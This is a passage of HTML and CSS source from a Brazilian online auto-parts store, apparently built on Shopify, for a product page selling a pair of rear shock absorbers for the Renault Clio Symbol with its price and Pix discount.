      left: 0;
      right: 0;
      border-top: 1px solid rgb(238, 238, 238);
      background: linear-gradient(180deg, rgba(255, 255, 255, 0.95), rgba(255, 255, 255, 0.95) 100%);
      z-index: 3;
      padding: 10px;
      display: flex;
      align-items: center;
      justify-content: space-between !important;
      flex-direction: row;
      flex-flow: row nowrap !important;
      transition: all ease .5s;
      opacity: 0;
    }

    .full-price {
      flex: 1;
      margin-bottom: 5px;
      font-weight: 700;
    }

    .part-price {
      font-weight: 400;
      flex: 1;
      font-size: 10pt;
      margin: -10px 0 0;
    }

    .sticky-button {
      margin-bottom: 20px;
    }
          
    :root {
      --zap_altura_box-bottom: 150px !important;
    }@media (max-width: 768px) {
  .product-block-list__item--info > .card > .card__block, .product-block-list__item--info > .card, .product-block-list__item--gallery > .card, .card__section {
    position: unset !important;
  }
  }

  .product-form__add-button3.button.button--disabled,
  .product-form__add-button1.button.button--disabled {
    line-height: 55px !important;
  }</style>

<section style="margin-bottom: 30px;" data-section-id="template--16207105654871__main" data-section-type="product" data-section-settings='{
  "showQuantitySelector": false,
  "showPaymentButton": false,
  "showWhatsappButton": true,
  "showInventoryQuantity": false,
  "lowInventoryThreshold": 0,
  "galleryTransitionEffect": "fade",
  "enableImageZoom": false,
  "enableVideoLooping": true,
  "productOptions": [&quot;Title&quot;],
  "enableHistoryState": true,
  "infoOverflowScroll": true,
  "timesPix": "5",
  "timesBoleto": "0",
  "timesParcela1x": "1",
  "timesParcela2x": "1",
  "timesParcela3x": "1",
  "timesParcela4x": "1",
  "timesParcela5x": "1",
  "timesParcela6x": "1",
  "timesParcela7x": "1",
  "timesParcela8x": "1",
  "timesParcela9x": "1",
  "timesParcela10x": "1",
  "timesParcela11x": "1",
  "timesParcela12x": "1",
  "timesparcela12xNumber": "1",
  "parcela12xMode": "4",
  "isQuickView": false
}'><div class="container container--flush">
      <div class="page__sub-header">
        <nav aria-label="Caminho" class="breadcrumb">
          <ol class="breadcrumb__list" role="list">
            <li class="breadcrumb__item">
              <a class="breadcrumb__link link" href="/">Pagina inicial</a><svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item"><a class="breadcrumb__link link" href="/collections/all">Todos os produtos</a><svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item">
              <span class="breadcrumb__link" aria-current="page">Par Amortecedor Traseiro Clio Symbol ...</span>
            </li>
          </ol>
        </nav></div>

      <div class="product-block-list product-block-list--medium">
        <div class="product-block-list__wrapper"><div class="product-block-list__item product-block-list__item--gallery">
              <div class="card">
    <div class="card__section card__section--tight">
      <div class="product-gallery product-gallery--with-thumbnails"><div class="product-gallery__carousel-wrapper">
          <div class="product-gallery__carousel carousel carousel-inner carousel-arrows-circle carousel-white carrosel-produto" data-media-count="6" data-initial-media-id="22881718173783">
            <button class="slick-prev slick-arrow slide-button" aria-label="Previous" data-direction="prev" type="button" style="">Previous</button><div class="product-gallery__carousel-item is-selected " tabindex="-1" data-media-id="22881718173783" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio gallery sourcezoomImg" style="padding-bottom: 100.0%">
                        <a href="//npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-1-22881718173783.jpg?v=1693002317&width=800" class=""><img src="//npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-1-22881718173783.jpg?v=1693002317&amp;width=800" alt="Par Amortecedor Traseiro Clio Symbol 1.0 1.6 1999 A 2015 - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-1-22881718173783.jpg?v=1693002317&amp;width=400 400w, //npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-1-22881718173783.jpg?v=1693002317&amp;width=500 500w, //npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-1-22881718173783.jpg?v=1693002317&amp;width=600 600w, //npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-1-22881718173783.jpg?v=1693002317&amp;width=700 700w, //npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-1-22881718173783.jpg?v=1693002317&amp;width=800 800w" width="800" height="800" class="product-gallery__image" data-zoom="//npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-1-22881718173783.jpg?v=1693002317&amp;width=1800" data-zoom-width="800"></a>
                      </div></div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="22881718403159" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio gallery sourcezoomImg" style="padding-bottom: 100.0%">
                        <a href="//npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-2-22881718403159.jpg?v=1693002319&width=800" class=""><img src="//npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-2-22881718403159.jpg?v=1693002319&amp;width=800" alt="Par Amortecedor Traseiro Clio Symbol 1.0 1.6 1999 A 2015 - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-2-22881718403159.jpg?v=1693002319&amp;width=400 400w, //npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-2-22881718403159.jpg?v=1693002319&amp;width=500 500w, //npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-2-22881718403159.jpg?v=1693002319&amp;width=600 600w, //npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-2-22881718403159.jpg?v=1693002319&amp;width=700 700w, //npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-2-22881718403159.jpg?v=1693002319&amp;width=800 800w" width="800" height="800" class="product-gallery__image" data-zoom="//npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-2-22881718403159.jpg?v=1693002319&amp;width=1800" data-zoom-width="800"></a>
                      </div></div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="22881718501463" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio gallery sourcezoomImg" style="padding-bottom: 100.0%">
                        <a href="//npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-3-22881718501463.jpg?v=1693002321&width=800" class=""><img src="//npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-3-22881718501463.jpg?v=1693002321&amp;width=800" alt="Par Amortecedor Traseiro Clio Symbol 1.0 1.6 1999 A 2015 - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-3-22881718501463.jpg?v=1693002321&amp;width=400 400w, //npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-3-22881718501463.jpg?v=1693002321&amp;width=500 500w, //npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-3-22881718501463.jpg?v=1693002321&amp;width=600 600w, //npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-3-22881718501463.jpg?v=1693002321&amp;width=700 700w, //npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-3-22881718501463.jpg?v=1693002321&amp;width=800 800w" width="800" height="800" class="product-gallery__image" data-zoom="//npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-3-22881718501463.jpg?v=1693002321&amp;width=1800" data-zoom-width="800"></a>
                      </div></div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="22881718730839" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio gallery sourcezoomImg" style="padding-bottom: 100.0%">
                        <a href="//npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-4_17bbad69-b939-4d86-944b-41063863cb49.jpg?v=1688537227&width=800" class=""><img src="//npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-4_17bbad69-b939-4d86-944b-41063863cb49.jpg?v=1688537227&amp;width=800" alt="Par Amortecedor Traseiro Clio Symbol 1.0 1.6 1999 A 2015 - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-4_17bbad69-b939-4d86-944b-41063863cb49.jpg?v=1688537227&amp;width=400 400w, //npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-4_17bbad69-b939-4d86-944b-41063863cb49.jpg?v=1688537227&amp;width=500 500w, //npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-4_17bbad69-b939-4d86-944b-41063863cb49.jpg?v=1688537227&amp;width=600 600w, //npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-4_17bbad69-b939-4d86-944b-41063863cb49.jpg?v=1688537227&amp;width=700 700w, //npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-4_17bbad69-b939-4d86-944b-41063863cb49.jpg?v=1688537227&amp;width=800 800w" width="800" height="800" class="product-gallery__image" data-zoom="//npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-4_17bbad69-b939-4d86-944b-41063863cb49.jpg?v=1688537227&amp;width=1800" data-zoom-width="800"></a>
                      </div></div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="22881718927447" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio gallery sourcezoomImg" style="padding-bottom: 100.0%">
                        <a href="//npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-5_8e521830-87d0-4392-afda-3f82acb4bb8e.jpg?v=1688537230&width=800" class=""><img src="//npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-5_8e521830-87d0-4392-afda-3f82acb4bb8e.jpg?v=1688537230&amp;width=800" alt="Par Amortecedor Traseiro Clio Symbol 1.0 1.6 1999 A 2015 - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-5_8e521830-87d0-4392-afda-3f82acb4bb8e.jpg?v=1688537230&amp;width=400 400w, //npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-5_8e521830-87d0-4392-afda-3f82acb4bb8e.jpg?v=1688537230&amp;width=500 500w, //npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-5_8e521830-87d0-4392-afda-3f82acb4bb8e.jpg?v=1688537230&amp;width=600 600w, //npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-5_8e521830-87d0-4392-afda-3f82acb4bb8e.jpg?v=1688537230&amp;width=700 700w, //npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-5_8e521830-87d0-4392-afda-3f82acb4bb8e.jpg?v=1688537230&amp;width=800 800w" width="800" height="800" class="product-gallery__image" data-zoom="//npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-5_8e521830-87d0-4392-afda-3f82acb4bb8e.jpg?v=1688537230&amp;width=1800" data-zoom-width="800"></a>
                      </div></div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="22881719058519" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio gallery sourcezoomImg" style="padding-bottom: 100.0%">
                        <a href="//npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-6_46df3f08-3c18-4601-b3d9-70c958fee1c2.jpg?v=1688537232&width=800" class=""><img src="//npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-6_46df3f08-3c18-4601-b3d9-70c958fee1c2.jpg?v=1688537232&amp;width=800" alt="Par Amortecedor Traseiro Clio Symbol 1.0 1.6 1999 A 2015 - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-6_46df3f08-3c18-4601-b3d9-70c958fee1c2.jpg?v=1688537232&amp;width=400 400w, //npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-6_46df3f08-3c18-4601-b3d9-70c958fee1c2.jpg?v=1688537232&amp;width=500 500w, //npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-6_46df3f08-3c18-4601-b3d9-70c958fee1c2.jpg?v=1688537232&amp;width=600 600w, //npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-6_46df3f08-3c18-4601-b3d9-70c958fee1c2.jpg?v=1688537232&amp;width=700 700w, //npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-6_46df3f08-3c18-4601-b3d9-70c958fee1c2.jpg?v=1688537232&amp;width=800 800w" width="800" height="800" class="product-gallery__image" data-zoom="//npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-6_46df3f08-3c18-4601-b3d9-70c958fee1c2.jpg?v=1688537232&amp;width=1800" data-zoom-width="800"></a>
                      </div></div></div><button class="slick-next slick-arrow slide-button" aria-label="Next" data-direction="next" type="button" style="">Next</button>
          </div><span class="produto-fotos-zoom-alert">Clique para ampliar</span>
        </div><div class="scroller">
            <div class="scroller__inner">
              <div class="product-gallery__thumbnail-list"><a href="//npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-1-22881718173783_1024x.jpg?v=1693002317" rel="noopener" class="product-gallery__thumbnail is-nav-selected " data-media-id="22881718173783" ><img src="//npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-1-22881718173783.jpg?v=1693002317&amp;width=800" alt="Par Amortecedor Traseiro Clio Symbol 1.0 1.6 1999 A 2015 - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-1-22881718173783.jpg?v=1693002317&amp;width=130 130w, //npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-1-22881718173783.jpg?v=1693002317&amp;width=260 260w, //npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-1-22881718173783.jpg?v=1693002317&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a><a href="//npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-2-22881718403159_1024x.jpg?v=1693002319" rel="noopener" class="product-gallery__thumbnail  " data-media-id="22881718403159" ><img src="//npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-2-22881718403159.jpg?v=1693002319&amp;width=800" alt="Par Amortecedor Traseiro Clio Symbol 1.0 1.6 1999 A 2015 - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-2-22881718403159.jpg?v=1693002319&amp;width=130 130w, //npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-2-22881718403159.jpg?v=1693002319&amp;width=260 260w, //npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-2-22881718403159.jpg?v=1693002319&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a><a href="//npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-3-22881718501463_1024x.jpg?v=1693002321" rel="noopener" class="product-gallery__thumbnail  " data-media-id="22881718501463" ><img src="//npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-3-22881718501463.jpg?v=1693002321&amp;width=800" alt="Par Amortecedor Traseiro Clio Symbol 1.0 1.6 1999 A 2015 - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-3-22881718501463.jpg?v=1693002321&amp;width=130 130w, //npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-3-22881718501463.jpg?v=1693002321&amp;width=260 260w, //npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-3-22881718501463.jpg?v=1693002321&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a><a href="//npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-4_17bbad69-b939-4d86-944b-41063863cb49_1024x.jpg?v=1688537227" rel="noopener" class="product-gallery__thumbnail  " data-media-id="22881718730839" ><img src="//npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-4_17bbad69-b939-4d86-944b-41063863cb49.jpg?v=1688537227&amp;width=800" alt="Par Amortecedor Traseiro Clio Symbol 1.0 1.6 1999 A 2015 - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-4_17bbad69-b939-4d86-944b-41063863cb49.jpg?v=1688537227&amp;width=130 130w, //npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-4_17bbad69-b939-4d86-944b-41063863cb49.jpg?v=1688537227&amp;width=260 260w, //npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-4_17bbad69-b939-4d86-944b-41063863cb49.jpg?v=1688537227&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a><a href="//npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-5_8e521830-87d0-4392-afda-3f82acb4bb8e_1024x.jpg?v=1688537230" rel="noopener" class="product-gallery__thumbnail  " data-media-id="22881718927447" ><img src="//npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-5_8e521830-87d0-4392-afda-3f82acb4bb8e.jpg?v=1688537230&amp;width=800" alt="Par Amortecedor Traseiro Clio Symbol 1.0 1.6 1999 A 2015 - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-5_8e521830-87d0-4392-afda-3f82acb4bb8e.jpg?v=1688537230&amp;width=130 130w, //npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-5_8e521830-87d0-4392-afda-3f82acb4bb8e.jpg?v=1688537230&amp;width=260 260w, //npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-5_8e521830-87d0-4392-afda-3f82acb4bb8e.jpg?v=1688537230&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a><a href="//npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-6_46df3f08-3c18-4601-b3d9-70c958fee1c2_1024x.jpg?v=1688537232" rel="noopener" class="product-gallery__thumbnail  " data-media-id="22881719058519" ><img src="//npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-6_46df3f08-3c18-4601-b3d9-70c958fee1c2.jpg?v=1688537232&amp;width=800" alt="Par Amortecedor Traseiro Clio Symbol 1.0 1.6 1999 A 2015 - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-6_46df3f08-3c18-4601-b3d9-70c958fee1c2.jpg?v=1688537232&amp;width=130 130w, //npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-6_46df3f08-3c18-4601-b3d9-70c958fee1c2.jpg?v=1688537232&amp;width=260 260w, //npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-6_46df3f08-3c18-4601-b3d9-70c958fee1c2.jpg?v=1688537232&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a></div>
            </div>
          </div><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
            <div class="pswp__bg"></div>
            <div class="pswp__scroll-wrap">
              <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
              </div>

              <div class="pswp__ui">
                <button class="pswp__button pswp__button--close" aria-label="Fechar">
                  <svg focusable="false" class="icon icon--close-2 " viewBox="0 0 12 12" role="presentation">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M7.414 6l4.243 4.243-1.414 1.414L6 7.414l-4.243 4.243-1.414-1.414L4.586 6 .343 1.757 1.757.343 6 4.586 10.243.343l1.414 1.414L7.414 6z" fill="currentColor"></path>
    </svg>
                </button>

                <div class="pswp__prev-next">
                  <button class="pswp__button pswp__button--arrow--left" aria-label="Anterior">
                    <svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg>
                  </button>

                  <button class="pswp__button pswp__button--arrow--right" aria-label="Próxima">
                    <svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg>
                  </button>
                </div>

                <div class="pswp__pagination">
                  <span class="pswp__pagination-current"></span> / <span class="pswp__pagination-count"></span>
                </div>
              </div>
            </div>
          </div></div>
    </div>
  </div>
            </div><div class="product-block-list__item product-block-list__item--info"><div class="card card--collapsed card--sticky">

  <div class="card__section"><form method="post" action="/cart/add" id="product_form_template--16207105654871__main6802525225047" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><style>
.product-meta__title {
  margin-top: 0px;
  margin-bottom: 0px !important;
}
</style>

<div data-product-meta__title ><h1 class="product-meta__title heading h1">Par Amortecedor Traseiro Clio Symbol 1.0 1.6 1999 A 2015</h1></div><div id="shopify-block-AUEN3d1JlaTg3REF2Y__c525dbf1-4a07-488d-a5d4-4abaf3ef136e" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='6802525225047'
    data-template='manual-installation'>
  
</div>




</div><style>
.product-meta {
  margin-top: 0px ;
  margin-bottom: 20px ;
}

.product-meta__share-buttons .social-media__item a {
  color: #47b192;
}  
</style>
<div class="product-meta" ><div><a class="product-meta__vendor link link--accented" href="/collections/allen">Allen</a></div><div class="product-meta__reference" ><span class="product-meta__sku" >SKU: <span class="product-meta__sku-number">ALL-25045</span>
        </span></div></div>





<style>
.product-label--on-sale.pagina-produto.pagina-produto {
  background:#47b192 !important;
  border-radius: 6px;
}

.discount__percentage {
  background:#47b192;
  border-radius: 3px;
}.discount__percentage {
    clip-path: polygon(20% 0%,100% 0%,100% 100%,20% 100%,0% 50%);
  }.product-form__info-content > .price-list > .price--compare {
  font-size: 18px !important; 
}

.product-form__info-content > .price-list > .price {
  font-size: 28px; 
}

.product-form__info-content > .price-list > .align-price-discount > .price--highlight {
  font-size: 28px;
}  

.parcelas-12x-pagina-produto {
  color: #576168;
}

.cor-do-preco-parcelas-12x-pagina-produto {
  color: #1c1b1b;
}

.price-list .parcelas-12x-pagina-produto {
  font-size: 16px;
  margin: 6px 0;
  position: relative;
}/*ESTILO PARCELAS PRODUTOS*/
  .estilo-parcelas-produto {
    font-weight: 600;
    color: black;
  }.product-form__info-item > span.product-form__info-title.text--strong {
    display: none !important;
  }

  .product-form__info-item > .product-form__info-content {
    padding-left: 0px !important;
  }.icon.icon-tabler.icon-tabler-arrow-down {
    display: none;
  }.product-pix {
background: #f6f6f6;
display: flex;
align-items: center;
margin-top: 12px;
padding: 10px 15px;
border-radius: 4px;
max-width: max-content;
width: auto;
}

.product-pix svg {
fill: #47b192;
width: 27px;
height: 27px;
margin-right: 10px;
}

.pix-value {
display: flex;
align-items: center;
line-height: 17px;
}

.pix-value strong {
font-size: 17px;
}

.pix-value span {
font-size: 17px !important;
margin-left: 4px;
}

.pix-value div {
background: #47b192;
margin-left: 5px;
font-size: 10px;
line-height: 10px;
border-radius: 4px;
color: #fff;
font-weight: 400;
display: inline-flex;
padding: 2px 7px;
justify-content: center;
}

.pix-discount {
font-size: 13px;
line-height: 13px;
margin-top: 1px;
display: flex;
}
</style>

<div class="product-form__info-list" >
  <div style="display: flex;" class="product-form__info-item">
    <span style="display: flex; align-items: center;" class="product-form__info-title text--strong">Preço:</span>

    <div class="product-form__info-content" style="padding-left: 40px;" role="region" aria-live="polite">
      <div class="price-list"><span class="price">
            <span class="visually-hidden">Preço promocional</span>R$ 454,90</span><!-- INICIO PARCELAS 12X --><p class="parcelas-12x-pagina-produto"><i style="left: -1px;position: relative;" class="fa-regular fa-credit-card"></i> em até <span class="estilo-parcelas-produto">4x</span> de <span class="cor-do-preco-parcelas-12x-pagina-produto"><b>R$ 113,72</b></span></p>
          
        <!-- FINAL PARCELAS 12X --></div>
<div class="product-pix">
          <svg version="1.0" viewBox="0 0 901.000000 900.000000" xmlns="http://www.w3.org/2000/svg"><g transform="translate(0 900) scale(.1 -.1)"><path d="m4265 8986c-216-42-357-99-536-217-83-54-204-172-1001-968-500-498-908-909-908-913 0-5 92-8 204-8 288 0 449-33 646-132 186-94 194-101 985-889 413-411 766-755 785-765 49-26 181-26 230 0 19 10 368 350 775 755 642 640 752 746 834 800 241 159 431 218 735 228l178 6-888 889c-489 489-920 913-959 943-157 121-324 202-519 252-88 22-127 26-296 29-136 2-216-1-265-10z"></path><path d="m861 5935c-485-487-577-584-630-664-102-154-154-272-199-450-25-99-27-121-27-321 0-191 3-225 24-310 49-199 134-377 256-535 30-38 299-315 598-614l544-543 359 1c403 2 467 8 607 55 204 69 179 48 1022 887 759 756 760 756 845 798 197 96 409 94 603-5 66-35 130-95 812-774 446-444 766-756 807-784 79-56 187-107 289-137 68-20 102-23 419-29 190-3 352-9 360-13 11-5 167 145 586 565 488 490 580 587 633 667 34 52 73 116 87 142 195 385 195 873 0 1258-14 26-53 90-87 142-53 80-145 177-633 667-419 420-575 570-586 565-8-4-170-10-360-13-317-6-351-9-419-29-102-30-210-81-289-137-40-28-364-343-812-789-802-798-778-776-930-823-175-53-368-27-525 70-29 18-367 347-805 782-837 833-813 812-1017 882-136 46-219 54-616 56l-348 3-568-570z"></path><path d="m4465 3913c-47-14-101-65-805-767-796-793-804-800-990-894-196-99-359-132-647-132-112 0-203-3-203-8 0-4 408-415 908-913 797-796 918-914 1001-968 154-102 272-154 450-199 99-25 121-27 321-27 191 0 225 3 310 24 199 49 377 134 535 256 39 30 470 454 959 943l888 889-178 6c-304 10-494 69-735 228-82 54-193 161-839 805-722 719-747 743-799 758-67 19-110 19-176-1z"></path></g></svg>
          <div class="pix-container">
            <div class="pix-value">
              <strong>R$ 432,16</strong>
              <span>no pix</span>
              <div>5% de desconto</div>
            </div>
            <span class="pix-discount">Pague com pix e economize R$ 22,74</span>
          </div>
        </div><div class="product-form__price-info" style="display: none">
        <div class="unit-price-measurement">
          <span class="unit-price-measurement__price"></span>
